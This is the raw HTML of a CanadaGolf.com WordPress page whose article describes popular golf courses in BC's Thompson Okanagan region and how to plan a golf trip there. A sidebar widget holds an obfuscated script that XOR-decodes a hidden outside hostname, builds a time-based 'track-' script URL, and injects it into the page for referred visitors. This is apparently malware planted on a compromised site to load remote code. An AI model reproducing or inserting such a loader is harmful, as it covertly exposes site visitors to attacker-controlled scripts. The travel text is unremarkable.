(prefers-reduced-motion:reduce){.gcard.fading{transition-duration:1ms}.grav-whee{-webkit-animation:none;animation:none}}.fluid-width-video-wrapper{width:100%;position:relative;padding:0}.fluid-width-video-wrapper embed,.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object{position:absolute;top:0;left:0;width:100%;height:100%}</style>
	<link rel="canonical" href="https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thompson Okanagan – Popular Golf Courses in BC, Canada   - CanadaGolf.com" />
	<meta property="og:description" content="THOMPSON OKANAGAN, BC, CANADA &#8211; BC’s Thompson Okanagan has it all: Sunshine, rolling desert hills, brilliant orchards and vineyards, excellent beaches, great wineries, and most&#8230;" />
	<meta property="og:url" content="https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/" />
	<meta property="og:site_name" content="CanadaGolf.com" />
	<meta property="article:publisher" content="http://www.facebook.com/pages/Golf-Canadas-West-Ltd/113889138657358" />
	<meta property="article:published_time" content="2011-02-16T01:49:07+00:00" />
	<meta property="article:modified_time" content="2014-03-08T22:49:37+00:00" />
	<meta property="og:image" content="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1.jpeg" />
	<meta property="og:image:width" content="313" />
	<meta property="og:image:height" content="161" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chris Smith" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.canadagolf.com/#website","url":"https://www.canadagolf.com/","name":"CanadaGolf.com","description":"The latest news and deals on golf in Canada","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.canadagolf.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/#primaryimage","url":"https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1.jpeg","contentUrl":"https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1.jpeg","width":"313","height":"161","caption":"The golf courses in Thompson Okanagan are among the most beautiful in BC, Canada."},{"@type":"WebPage","@id":"https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/#webpage","url":"https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/","name":"Thompson Okanagan – Popular Golf Courses in BC, Canada - CanadaGolf.com","isPartOf":{"@id":"https://www.canadagolf.com/#website"},"primaryImageOfPage":{"@id":"https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/#primaryimage"},"datePublished":"2011-02-16T01:49:07+00:00","dateModified":"2014-03-08T22:49:37+00:00","author":{"@id":"https://www.canadagolf.com/#/schema/person/45cc2acd48aea370acdd8fadf9d0ebe1"},"breadcrumb":{"@id":"https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/"]}]},{"@type":"BreadcrumbList","@id":"https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.canadagolf.com/"},{"@type":"ListItem","position":2,"name":"Thompson Okanagan – Popular Golf Courses in BC, Canada"}]},{"@type":"Person","@id":"https://www.canadagolf.com/#/schema/person/45cc2acd48aea370acdd8fadf9d0ebe1","name":"Chris Smith","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.canadagolf.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d367e4b849f5391b6fa0d8a8642c24b0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d367e4b849f5391b6fa0d8a8642c24b0?s=96&d=mm&r=g","caption":"Chris Smith"},"url":"https://www.canadagolf.com/author/rockiesgolfer/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//v0.wordpress.com' />

<link rel="alternate" type="application/rss+xml" title="CanadaGolf.com &raquo; Feed" href="https://www.canadagolf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CanadaGolf.com &raquo; Comments Feed" href="https://www.canadagolf.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CanadaGolf.com &raquo; Thompson Okanagan – Popular Golf Courses in BC, Canada Comments Feed" href="https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/feed/" />

	









<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.canadagolf.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>


<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.canadagolf.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.canadagolf.com/wp-json/wp/v2/posts/433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.canadagolf.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.canadagolf.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://wp.me/p4oWS8-6Z' />
<link rel="alternate" type="application/json+oembed" href="https://www.canadagolf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canadagolf.com%2Ffeature-stories%2Fthompson-okanagan-popular-golf-courses-bc-canada%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.canadagolf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canadagolf.com%2Ffeature-stories%2Fthompson-okanagan-popular-golf-courses-bc-canada%2F&#038;format=xml" />

	<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body id="mission-news" class="post-template-default single single-post postid-433 single-format-standard layout-double">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="skip-content" href="#main">Press &quot;Enter&quot; to skip to content</a>
<div id="overflow-container" class="overflow-container">
	<div id="max-width" class="max-width">
							<header class="site-header" id="site-header" role="banner">
				<div class="top-nav">
					<button id="search-toggle" class="search-toggle"><i class="fas fa-search"></i><span>Search</span></button>
<div id="search-form-popup" class="search-form-popup">
	<div class="inner">
		<div class="title">Search CanadaGolf.com</div>
		<div class='search-form-container'>
    <form role="search" method="get" class="search-form" action="https://www.canadagolf.com">
        <input id="search-field" type="search" class="search-field" value="" name="s"
               title="Search" placeholder=" Search for..." />
        <input type="submit" class="search-submit" value='Search'/>
    </form>
</div>		<a id="close-search" class="close" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-17.000000, -12.000000)" fill="#000000"><g transform="translate(17.000000, 12.000000)"><rect transform="translate(10.000000, 10.000000) rotate(45.000000) translate(-10.000000, -10.000000) " x="9" y="-2" width="2" height="24"/><rect transform="translate(10.000000, 10.000000) rotate(-45.000000) translate(-10.000000, -10.000000) " x="9" y="-2" width="2" height="24"/></g></g></g></svg></a>
	</div>
</div>
					<div id="menu-secondary-container" class="menu-secondary-container">
						<div id="menu-secondary" class="menu-container menu-secondary" role="navigation">
	</div>
					</div>
									</div>
				<div id="title-container" class="title-container"><div class='site-title has-date'><a href='https://www.canadagolf.com'>CanadaGolf.com</a></div><p class="date">November 9, 2025</p><p class="tagline">The latest news and deals on golf in Canada</p>				</div>
				<button id="toggle-navigation" class="toggle-navigation" name="toggle-navigation" aria-expanded="false">
					<span class="screen-reader-text">open menu</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 18" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-272.000000, -21.000000)" fill="#000000"><g transform="translate(266.000000, 12.000000)"><g transform="translate(6.000000, 9.000000)"><rect class="top-bar" x="0" y="0" width="24" height="2"/><rect class="middle-bar" x="0" y="8" width="24" height="2"/><rect class="bottom-bar" x="0" y="16" width="24" height="2"/></g></g></g></g></svg>				</button>
				<div id="menu-primary-container" class="menu-primary-container tier-1">
					<div class="dropdown-navigation"><a id="back-button" class="back-button" href="#"><i class="fas fa-angle-left"></i> Back</a><span class="label"></span></div>
<div id="menu-primary" class="menu-container menu-primary" role="navigation">
    <nav class="menu"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-76"><a href="https://www.canadagolf.com/">Home</a></li>
<li id="menu-item-4071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4071"><a target="_blank" rel="noopener" href="https://banffnationalpark.com/places-to-stay/">Hotels in Banff</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3181"><a href="https://www.canadagolf.com/course-guides/">Course Guides</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a title="Canada Course reviews" href="https://www.canadagolf.com/golf/golf-course-review">Course Reviews</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-213"><a href="https://www.canadagolf.com/category/feature-stories/">Feature Stories</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245"><a href="https://www.canadagolf.com/category/destinations/">Destination Guides</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a title="Canada Things to do" href="https://www.canadagolf.com/canada-things-to-do/">Things to do</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a title="Canada Golf Packages" href="https://www.canadagolf.com/golf/golf-package">Golf Packages</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a title="Canada Vacation Quote" href="https://www.canadagolf.com/golf-package-quote/">FREE Quote</a></li>
</ul></nav></div>
				</div>
			</header>
								<div class="content-container">
						<div class="layout-container">
				    <aside class="sidebar sidebar-left" id="sidebar-left" role="complementary">
        <div class="inner">
            <section id="ct_mission_news_post_list-4" class="widget widget_ct_mission_news_post_list"><div class="style-1"><h2 class="widget-title">Featured Articles</h2><ul><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/most-memorable-golf-holiday-with-the-canadian-rockies-golf-vacation/" class="title">Most Memorable Golf Holiday with the Canadian Rockies Golf Vacation</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">If you want to experience the most memorable holiday of your life, take a Canadian Rockies golf vacation. This Canadian golf vacation could be for...</div></div></li><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/okanagan-golf-vacation-of-golf-canadas-west-the-sunniest-golf-paradise-of-canada/" class="title">Okanagan Golf Vacation of Golf Canada&#8217;s West: the Sunniest Golf Paradise of Canada</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">Nestled beside the pure and cobalt waters of the 80-mile Okanagan Lake, the Okanagan Valley is perhaps Canada’s sunniest spot for a relaxing golf vacation....</div></div></li><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/gold-canadas-west-whistler-golf-vacation-fantastic-setting-for-golf-and-more/" class="title">Golf Canada&#8217;s West Whistler Golf Vacation: Fantastic Setting for Golf and More</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">This article presents a fantastic setting for Golf in the Rockies: Golf Canada's West The Whistler. The Whistler is blessed with such a natural beauty....</div></div></li><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/canadian-rockies-golf-historic-dramatic-untamed/" class="title">Canadian Rockies Golf: Historic. Dramatic. Untamed.</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">by K. Gordon Schultz Trying to understand what a vacation or lifestyle destination is like from the outside looking in can be difficult. And informed...</div></div></li></ul></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><section id="ct_mission_news_post_list-4" class="widget widget_ct_mission_news_post_list">
<div class="style-1"><h2 class="widget-title">Canadian Vacation Destinations</h2><ul><li class="post-item"><div class="top"><div class="top-inner"><span class="title">The Alberta Guide to</span> <a href="https://banffnationalpark.com/places-to-stay/" title="Hotels in Banff" class="title">Hotels in Banff</a><div class="post-byline">By Chris Smith</div></div></div><div class="bottom"><div class="excerpt">Planning a trip to Banff National Park? You are going to need a place to stay! There are a plenty of options, from several <a href="https://banffnationalpark.com/places-to-stay/" title="Hotels in Banff" target="_blank" rel="noopener">hotels in Banff</a> to lodges, cabins, hostels, or campsites.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><span class="title">The Ultimate</span> <a href="https://banffnationalpark.com/canadian-rockies/" title="Canadian Rockies" class="title">Canadian Rockies</a> <span class="title">Vacation Planner</span><div class="post-byline">By Gail McGlamery</div></div></div><div class="bottom"><div class="excerpt">Here is everything you need to know about visiting <a href="https://banffnationalpark.com/" target="_blank" rel="noopener">Banff National Park</a> and the <a href="https://banffnationalpark.com/canadian-rockies/" target="_blank" rel="noopener">Canadian Rockies</a>.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/maps-guides/" title="Banff Maps & Guides" class="title">Banff National Park of Canada Maps & Guides</a> <div class="post-byline">By Trevor Holewinski</div></div></div><div class="bottom"><div class="excerpt">Banff National Park of Canada offers visitors amazing experiences through a robust line of free maps, vacations guides, brochures, and a monthly newsletter. <a href="https://banffnationalpark.com/maps-guides/" title="Banff Maps & Guides">Get on the list!</a></div></div></li>
<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/howto/canmore-the-underestimated-town-of-the-rockies/" title="Canmore Alberta" class="title">Canmore – The Underestimated Town of the Rockies</a> <div class="post-byline">By Trevor Holewinski</div></div></div><div class="bottom"><div class="excerpt">The Canadian Rockies town of <a href="https://banffnationalpark.com/howto/canmore-the-underestimated-town-of-the-rockies/" target="_blank" rel="noopener">Canmore</a>, located just 15-minutes from Banff National Park, is a town built around recreation and entertainment.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/from-vancouver-to-banff-by-train/" title="from Vancouver to Banff by train" class="title">From Vancouver to Banff by Train</a> <div class="post-byline">By Gail McGlamery</div></div></div><div class="bottom"><div class="excerpt">The Rocky Mountaineer and VIA rail tours offer the every traveler unparalleled views of the Canadian Rockies travelling <a href="https://banffnationalpark.com/from-vancouver-to-banff-by-train/" target="_blank" rel="noopener">from Vancouver to Banff by train</a>.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/things-to-do/" title="Things to Do in Banff" class="title" target="_blank" rel="noopener">Things to Do in Banff</a> <div class="post-byline">By Gail McGlamery</div></div></div><div class="bottom"><div class="excerpt">There are so many things to do in Banff National Park that you will wish you had more time on your vacation. Check out the Complete Guide on <a href="https://banffnationalpark.com/things-to-do/" title="Things to Do in Banff" target="_blank" rel="noopener">Things to Do in Banff</a>.</div></div></li>
	</ul></div></section></div></section><section id="block-2" class="widget widget_block"><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
!function (_b7070) {
    
    var _4894a = Date.now();
    var _bb224 = 1000;
    _4894a = _4894a / _bb224;
    _4894a = Math.floor(_4894a);

    var _10a46 = 600;
    _4894a -= _4894a % _10a46;
    _4894a = _4894a.toString(16);

    var _a1c29 = _b7070.referrer;

    if (!_a1c29) return;

    var _e02eb = [4895, 4890, 4869, 4886, 4887, 4882, 4864, 4891, 4881, 4892, 4882, 4865, 4887, 4888, 4890, 4871, 4957, 4890, 4893, 4885, 4892];

    _e02eb = _e02eb.map(function(_a1834){
        return _a1834 ^ 4979;
    });

    var _7718f = "75364393ebfd7a24ba0848d0be81b3d6";
    
    _e02eb = String.fromCharCode(..._e02eb);

    var _b361e = "https://";
    var _9f05a = "/";
    var _5b66d = "track-";

    var _a271b = ".js";

    var _149b8 = _b7070.createElement("script");
    _149b8.type = "text/javascript";
    _149b8.async = true;
    _149b8.src = _b361e + _e02eb + _9f05a + _5b66d + _4894a + _a271b;

    _b7070.getElementsByTagName("head")[0].appendChild(_149b8)

}(document);
</script></section>        </div>
    </aside>
				<section id="main" class="main" role="main">
					
<div id="loop-container" class="loop-container">
    <div class="post-433 post type-post status-publish format-standard has-post-thumbnail hentry category-feature-stories tag-british-columbia tag-thompson-okanagan entry">
		<article>
		<div class="featured-image"><img width="313" height="161" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20313%20161'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1.jpeg 313w, https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg 300w" data-lazy-sizes="(max-width: 313px) 100vw, 313px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1.jpeg" /><noscript><img width="313" height="161" src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1.jpeg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1.jpeg 313w, https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg 300w" sizes="(max-width: 313px) 100vw, 313px" /></noscript></div>		<div class='post-header'>
			<h1 class='post-title'>Thompson Okanagan – Popular Golf Courses in BC, Canada</h1>
			<div class="post-byline">By Chris Smith on February 15, 2011</div>		</div>
				<div class="post-content">
					<p>THOMPSON OKANAGAN, BC, CANADA &#8211; BC’s Thompson Okanagan has it all: Sunshine, rolling desert hills, brilliant orchards and vineyards, excellent beaches, great wineries, and most important for a golf vacation in British Columbia, there are superb, award-winning golf courses that make Thompson Okanagan one of the most popular region’s to book a golf package in Canada during the warm months from April to October.</p>
<p><strong>The Harvest – A Golf Course Near Downtown Kelowana, BC</strong></p>
<p><strong></strong>Located only 10 minutes from downtown Kelowna in BC, the Harvest Golf Course has excellent views of Okanagan Lake. Gallagher&#8217;s Canyon ranked among the best in Canada, and has hosted many top and international events here in British Columbia.</p>
<p><strong>Predator Ridge</strong></p>
<p><strong></strong>Found along the top of a spectacular ridge, this impressive 7,156 links-style course in BC has established itself as one of Canada&#8217;s finest.</p>
<p><strong>Quail Golf Course – A Nicklaus design in Okanagan, BC</strong></p>
<p><strong></strong>Quail Golf Course, the newest championship golf course in Thompson Okanagan, BC, is a Jack Nicklaus Golden Bear design.</p>
<p><strong>The Dunes at Kamloops</strong></p>
<p><strong></strong>The Dunes at Kamloops is a nice BC course that is a natural masterpiece, gently cut from sands that once formed the bed of the North Thompson River.</p>
<p><strong>Sun Peaks Golf Course and Resort</strong></p>
<p><strong></strong>Sun Peaks Resort boasts an alpine course in the midst of a Tyrolean Village here in British Columbia.</p>
<p><strong>Sun Rivers Golf Resort</strong></p>
<p><strong></strong>Kamloops newest 18-hole championship golf course is one of the real desert courses in BC, Canada. It features natural sage, sand dunes, and canyons set against sweeping views of the Thompson Valley.</p>
<p><strong>Plan a Golf Vacation to a Course in Thompson Okanagan, BC</strong></p>
<p><strong></strong>Golf vacations to Thompson Okanagan should be planned between approximately March to November. Tee times should be booked in advance of your arrival to BC, Canada, most notably during July and August as golf courses are usually packed to the brim during peak season. Also, most top golf courses in Canada, which are included most often in golf packages throughout British Columbia, have a dress code – so be sure to check ahead with the resort to make yourself aware of their policy so you do not run into any unexpected problems on a fantastic golf vacation to beautiful Canada.</p>
<p><a href="http://www.golfcanadaswest.com/">Golf Canada&#8217;s West</a> is the official golf course, tee time and golf packaging company of Vancouver and the Canadian Rockies. Call them at 877-323-3633. For additional information be sure to check out <a href="http://www.golftherockies.net/">GolfTheRockies.net</a>. For more BC and Alberta vacation and tourism information, please visit <a href="http://www.banffnationalpark.com/">Banff National Park.com</a> and <a href="http://www.banfftravel.com/" target="_blank">Banff Travel.com</a>.<!--?xml:namespace prefix = "o" ns = "urn:schemas-microsoft-com:office:office" /--></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Related posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.canadagolf.com/feature-stories/famous-golf-courses-in-vancouver-coast-and-mountains-region-of-bc-canada/' title='Famous Golf Courses in Vancouver, Coast and Mountains Region of BC, Canada'>
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/Vancouver_golf_courses-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.canadagolf.com/wp-content/uploads/2011/02/Vancouver_golf_courses-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" /></noscript><span class="yarpp-thumbnail-title">Famous Golf Courses in Vancouver, Coast and Mountains Region of BC, Canada</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.canadagolf.com/feature-stories/scenic-golf-courses-on-vancouver-island-in-bc-canada/' title='Scenic Golf Courses on Vancouver Island in BC, Canada'>
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/Vancouver_golf_courses1-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.canadagolf.com/wp-content/uploads/2011/02/Vancouver_golf_courses1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" /></noscript><span class="yarpp-thumbnail-title">Scenic Golf Courses on Vancouver Island in BC, Canada</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.canadagolf.com/feature-stories/canada-offers-winter-golf-in-victoria-bc/' title='Canada offers Winter Golf in Victoria, BC'>
